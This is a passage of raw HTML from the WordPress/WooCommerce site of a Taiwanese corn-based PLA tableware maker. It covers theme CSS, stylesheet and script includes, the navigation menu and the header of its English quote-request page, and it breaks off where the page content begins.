    .woocommerce-page .site-content ul.products li.product .yith-wcqv-button:hover, 
    .woocommerce-page .site-content ul.products li.product .compare.button:hover, 
    .single-product .site-main div.product div.summary .yith-wcwl-add-button .add_to_wishlist:hover, 
    .single-product .site-main div.product div.summary a.compare:hover, 
    .item .recent-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, 
    .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, 
    .item .recent-prod-image .compare-button:hover a:hover, .item .recent-prod-image .compare-button:focus-within a:hover, .item .popular-prod-image .compare-button:hover a:hover, .item .popular-prod-image .compare-button:focus-within a:hover, .item .cat-image .compare-button:hover a:hover, .item .cat-image .compare-button:focus-within a:hover, 
    .item .recent-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .recent-prod-image .yith-wcwl-add-button .add_to_wishlist:focus-within, .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:focus-within, .item .cat-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .cat-image .yith-wcwl-add-button .add_to_wishlist:focus-within, 
    .item .recent-prod-image .yith-wcqv-button:hover, .item .recent-prod-image .yith-wcqv-button:focus-within, .item .popular-prod-image .yith-wcqv-button:hover, .item .popular-prod-image .yith-wcqv-button:focus-within, .item .cat-image .yith-wcqv-button:hover, .item .cat-image .yith-wcqv-button:focus-within, 
    .item .product-image .compare-button:hover a:hover, .item .product-image .compare-button:focus-within a:hover, 
    .item .product-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .product-image .yith-wcwl-add-button .add_to_wishlist:focus-within, .item .product-image .yith-wcqv-button:hover, .item .product-image .yith-wcqv-button:focus-within {
        background-color: #dde9ed;
    }

    .widget_bttk_author_bio .author-socicons li a:hover, 
    .widget_bttk_social_links ul li a, 
    .blossomthemes-email-newsletter-wrapper .img-holder, 
    .widget_bttk_author_bio .author-socicons li a, 
    .bttk-team-inner-holder ul.social-profile li a:hover, .pagination .page-numbers, 
    .author-section .author-content-wrap .social-list li a svg, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"], 
    .featured-section.style-three .section-block:hover .btn-readmore:hover, 
    .single .site-main article .article-meta .social-list li a, 
    .single .site-main article .entry-footer .cat-tags a, 
    .woocommerce-page .site-content .woocommerce-pagination a, .woocommerce-page .site-content .woocommerce-pagination span, 
    .single-product .site-main div.product div.summary .yith-wcwl-add-button .add_to_wishlist, 
    .single-product .site-main div.product div.summary a.compare, 
    .tagcloud a:hover {
        border-color: #dde9ed;
    }

    section.about-section {
        background: rgba(221, 233, 237, 0.35);
    }

    section.client-section {
        background: rgba(221, 233, 237, 0.3);
    }

    blockquote::before {
        background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="%23dde9ed" d="M75.6,40.5a20,20,0,1,1-20.1,20,39.989,39.989,0,0,1,40-40A39.31,39.31,0,0,0,75.6,40.5Zm-30.1,20a20,20,0,0,1-40,0h0a39.989,39.989,0,0,1,40-40,39.31,39.31,0,0,0-19.9,20A19.973,19.973,0,0,1,45.5,60.5Z"></path></svg>' );
    }

    a, .dropcap, 
    .yith-wcqv-main .product .summary .product_meta > span a:hover, 
    .woocommerce-error a,
    .woocommerce-info a,
    .woocommerce-message a, 
    .widget_calendar table tbody td a, 
    .header-main .right .cart-block .widget_shopping_cart .cart_list li a:hover, 
    .header-eleven .header-main .right > div .user-block-popup a:hover, 
    .site-banner.banner-six .banner-caption .banner-title a:hover, 
    .site-banner.banner-six .banner-caption .cat-links a:hover, 
    .page-template-contact .site-main .widget_bttk_contact_social_links ul.contact-list li svg, 
    .error404 .error-404 .error-num, 
    .single-product .site-main div.product div.summary .product_meta > span a:hover, 
    .single-product .site-main div.product #reviews #respond .comment-reply-title a:hover, 
    .woocommerce-checkout #primary .woocommerce-info a, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .payment_methods li label .about_paypal:hover, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order a, 
    .woocommerce-order-received .entry-content .woocommerce-order-details .shop_table tr td a:hover, 
    .woocommerce-account .woocommerce-MyAccount-content a, 
    .woocommerce-account .lost_password a:hover, 
    .cat-tab-section .tab-btn-wrap .tab-btn:hover, .cat-tab-section .tab-btn-wrap .tab-btn.active, 
    .item h3 a:hover, .entry-title a:hover, .widget ul li a:hover, 
    .breadcrumb a:hover, .breadcrumb .current,
    .breadcrumb a:hover, .breadcrumb .current, 
    .mega-sub-menu li.mega-menu-item-type-widget li a:hover, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus, 
    .sticky-t-bar .sticky-bar-content .blossomthemes-email-newsletter-wrapper form input[type=submit]:hover, .sticky-t-bar .sticky-bar-content .blossomthemes-email-newsletter-wrapper form input[type=submit]:active, .sticky-t-bar .sticky-bar-content .blossomthemes-email-newsletter-wrapper form input[type=submit]:focus {
        color: #ee7f4b;
    }

    .edit-link .post-edit-link:hover,  
    .yith-wcqv-main .product .summary table.woocommerce-grouped-product-list tbody tr td .button:hover, 
    .yith-wcqv-main .product .summary .single_add_to_cart_button:hover, 
    .widget_calendar table tbody td#today, 
    .widget_bttk_custom_categories ul li a:hover .post-count, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta:hover, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta + .btn-cta, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a:hover, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a.checkout, 
    .pagination .page-numbers.current,
    .pagination .page-numbers:not(.dots):hover, 
    #load-posts a:not(.loading):hover, #load-posts a.disabled, 
    #load-posts a .loading:hover, 
    .posts-navigation .nav-links a:hover, 
    .author-section .author-content-wrap .social-list li a:hover svg, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"]:hover, 
    .site-banner.banner-six .banner-caption .btn-readmore:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button:focus, 
    .woocommerce-page .widget_shopping_cart .buttons .button + .button, 
    .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, 
    .woocommerce-page .widget_price_filter .price_slider_amount .button:focus, 
    .single-product .site-main div.product div.summary table.woocommerce-grouped-product-list tbody tr td .button:hover, 
    .single-product .site-main div.product div.summary .single_add_to_cart_button:hover, 
    .single-product .site-main div.product .woocommerce-tabs ul.tabs li a:after, 
    .single-product .site-main div.product #reviews #respond .comment-form p.form-submit input[type="submit"]:hover, 
    .woocommerce-cart .site-main .woocommerce .woocommerce-cart-form table.shop_table tbody td.actions > .button:hover, 
    .woocommerce-cart .site-main .woocommerce .cart-collaterals .cart_totals .checkout-button, 
    .woocommerce-checkout #primary .checkout_coupon p.form-row .button:hover, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .payment_methods li input[type="radio"]:checked + label::before, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .button, 
    .woocommerce-order-received .entry-content .woocommerce-order-details .shop_table thead tr, 
    .woocommerce-wishlist #content table.wishlist_table.shop_table tbody td.product-add-to-cart .button:hover, 
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, 
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
    .featured-section.style-one .section-block .block-content .block-title a:hover, 
    .main-navigation ul li a .menu-description, 
    .woocommerce-page .site-content ul.products li.product .product_type_external:hover,
    .woocommerce-page .site-content ul.products li.product .product_type_simple:hover,
    .woocommerce-page .site-content ul.products li.product .product_type_grouped:hover,
    .woocommerce-page .site-content ul.products li.product .product_type_variable:hover, 
    .cat-tab-section .tab-btn-wrap .tab-btn::after,
    .cat-tab-section .tab-btn-wrap .tab-btn::after, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link::before, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus
    {
        background: #ee7f4b;
    }

    .woocommerce #respond input#submit:hover,
    .woocommerce a.button:hover,
    .woocommerce button.button:hover,
    .woocommerce input.button:hover, 
    .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
    .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
    .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, 
    .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
    .woocommerce-page .site-content .woocommerce-pagination .current,
    .woocommerce-page .site-content .woocommerce-pagination a:hover,
    .woocommerce-page .site-content .woocommerce-pagination a:focus, 
    .woocommerce-cart .site-main .woocommerce .woocommerce-cart-form table.shop_table tbody td.actions .coupon .button:hover, 
    .woocommerce-wishlist #content table.wishlist_table.shop_table tbody td a.yith-wcqv-button:hover {
        background-color: #ee7f4b;
    }

    .pagination .page-numbers.current,
    .pagination .page-numbers:not(.dots):hover, 
    .author-section .author-content-wrap .social-list li a:hover svg, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"]:hover, 
    .site-banner.banner-six .banner-caption .btn-readmore:hover, 
    .woocommerce-page .site-content .woocommerce-pagination .current,
    .woocommerce-page .site-content .woocommerce-pagination a:hover,
    .woocommerce-page .site-content .woocommerce-pagination a:focus, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .payment_methods li input[type="radio"]:checked + label::before {
        border-color: #ee7f4b;
    }

    .main-navigation ul li a .menu-description::after {
        border-top-color: #ee7f4b;
    }

    .cat-tab-section .tab-content-wrap {
        border-top-color: rgba(238, 127, 75, 0.2);
    }

    @media screen and (max-width: 1024px) {
        .main-navigation .close:hover {
            background: #dde9ed;
        }
    }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.simpla.com.tw/wp-content/uploads/elementor/css/post-8.css?ver=1712776690' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.simpla.com.tw/wp-content/uploads/elementor/css/global.css?ver=1712776691' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1320-css' href='https://www.simpla.com.tw/wp-content/uploads/elementor/css/post-1320.css?ver=1712889154' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.simpla.com.tw/wp-content/plugins/jetpack/css/jetpack.css?ver=12.7.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/simple-file-list/js/ee-head.js?ver=6.3.2' id='ee-simple-file-list-js-head-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.simpla.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simpla.com.tw/wp-json/wp/v2/pages/1320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simpla.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel="canonical" href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e8%a8%aa%e5%83%b9%e8%a1%a8%e5%96%ae/" />
<link rel='shortlink' href='https://www.simpla.com.tw/?p=1320' />
<link rel="alternate" type="application/json+oembed" href="https://www.simpla.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simpla.com.tw%2F%25e8%2581%25af%25e7%25b5%25a1%25e6%2588%2591%25e5%2580%2591-2%2F%25e8%25a8%25aa%25e5%2583%25b9%25e8%25a1%25a8%25e5%2596%25ae%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simpla.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simpla.com.tw%2F%25e8%2581%25af%25e7%25b5%25a1%25e6%2588%2591%25e5%2580%2591-2%2F%25e8%25a8%25aa%25e5%2583%25b9%25e8%25a1%25a8%25e5%2596%25ae%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-270x270.png" />
    <script src="https://kit.fontawesome.com/345927fb80.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
  	<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+TC&display=swap" rel="stylesheet">  	 
</head>

<body class="page-template-default page page-id-1320 page-child parent-pageid-1312 wp-custom-logo theme-blossom-shop woocommerce-no-js full-width centered underline elementor-default elementor-kit-8 elementor-page elementor-page-1320" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    <a class="skip-link" href="#content">Skip to Content</a>
    
    <header id="masthead" class="site-header header-three" itemscope itemtype="http://schema.org/WPHeader">
                <div class="header-main">
            <div class="container">
                        <div class="site-branding text-image" itemscope itemtype="http://schema.org/Organization">
            <a href="https://www.simpla.com.tw/" class="custom-logo-link" rel="home"><img width="794" height="274" src="https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01.png" class="custom-logo" alt="新浦樂玉米田" decoding="async" fetchpriority="high" srcset="https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01.png 794w, https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01-300x104.png 300w, https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01-768x265.png 768w, https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01-600x207.png 600w" sizes="(max-width: 794px) 100vw, 794px" /></a><div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.simpla.com.tw/" rel="home" itemprop="url">新浦樂玉米田</a></p>
                </div>        </div>    
                        	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
           <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
                    <div class="menu-english-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1323"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/">ENG永續、無毒、玉米田</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e9%97%9c%e6%96%bc%e6%96%b0%e6%b5%a6%e6%a8%82/">ENG 關於新浦樂</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e6%b0%b8%e7%ba%8c%e7%99%bc%e5%b1%95%e9%a1%98%e6%99%af/">ENG 永續發展願景</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e5%be%aa%e7%92%b0%e7%b6%93%e6%bf%9f/">ENG 循環經濟</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e7%84%a1%e6%af%92%e7%92%b0%e4%bf%9d/">ENG 無毒環保</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/htr-pla-%e6%8a%80%e8%a1%93/">ENG HTR-PLA 技術</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e8%ad%89%e6%9b%b8%e5%8f%8a%e6%aa%a2%e6%b8%ac%e5%a0%b1%e5%91%8a/">ENG 證書及檢測報告</a></li>
</ul>
</li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1330"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9-2/">ENG 產品介紹</a>
<ul class="sub-menu">
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9-2/%e7%92%b0%e4%bf%9d%e9%a4%90%e5%85%b7/">ENG 環保餐具</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9-2/%e5%85%b6%e4%bb%96/">ENG 其他</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1333"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/">ENG 多媒體影音</a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/">ENG 最新消息</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e5%bd%b1%e9%9f%b3%e5%b0%88%e5%8d%80/">ENG 影音專區</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e5%aa%92%e9%ab%94%e5%a0%b1%e5%b0%8e/">ENG 媒體報導</a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e9%83%a8%e8%90%bd%e6%a0%bc/">ENG 部落格</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e7%92%b0%e4%bf%9d%e6%96%b0%e7%9f%a5/">ENG 環保新知</a></li>
</ul>
</li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1339"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/">ENG 服務據點</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/%e7%b7%9a%e4%b8%8a%e9%80%9a%e8%b7%af/">ENG 線上通路</a></li>
	<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/%e5%af%a6%e9%ab%94%e5%ba%97%e5%ae%b6/">ENG 實體店家</a></li>
</ul>
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1342"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/">ENG 客戶服務</a>
<ul class="sub-menu">
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e9%9b%b6%e5%94%ae-2/">ENG 零售</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/%e7%a6%ae%e8%b4%88%e5%93%81%e6%9c%8d%e5%8b%99/">ENG 禮贈品服務</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/%e5%9c%98%e8%86%b3%e9%a4%90%e5%85%b7/">ENG 團膳餐具</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/%e5%b0%84%e5%87%ba%e4%bb%a3%e5%b7%a5/">ENG 射出代工</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://www.simpla.com.tw/%e5%b7%a5%e5%bb%a0%e7%b0%a1%e4%bb%8b-2/">ENG 工廠簡介</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1348"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/">ENG 聯絡我們</a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e8%81%af%e7%b5%a1%e8%a1%a8%e5%96%ae/">ENG 聯絡表單</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1320 current_page_item menu-item-1352"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e8%a8%aa%e5%83%b9%e8%a1%a8%e5%96%ae/" aria-current="page">ENG 訪價表單</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e5%b8%b8%e8%a6%8b%e5%95%8f%e9%a1%8c%e9%9b%86/">ENG 常見問題集</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/gdpr/">ENG GDPR</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>
    	</nav><!-- #site-navigation -->
                    <div class="right">
                                                                         
                </div>
            </div>
        </div><!-- .header-main -->
    </header><!-- #masthead -->
<div class="breadcrumb-wrapper"><div class="container" >
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.simpla.com.tw"><span itemprop="name">首頁</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/" itemprop="item"><span itemprop="name">ENG 聯絡我們</span></a><meta itemprop="position" content="2" /></span> <span class="separator"><i class="fa fa-angle-right"></i></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e8%a8%aa%e5%83%b9%e8%a1%a8%e5%96%ae/" itemprop="item"><span itemprop="name">ENG 訪價表單</span></a><meta itemprop="position" content="3" /></span></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">            
                    <header class="page-header"  style="background-image: url('https://www.simpla.com.tw/wp-content/themes/blossom-shop/images/page-header-bg.jpg')"  >
                <div class="container">
        			<h1 class="page-title">ENG 訪價表單</h1>                </div>
    		</header>
                    <div class="container">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1320" class="post-1320 page type-page status-publish hentry">
	    <div class="entry-content" itemprop="text">
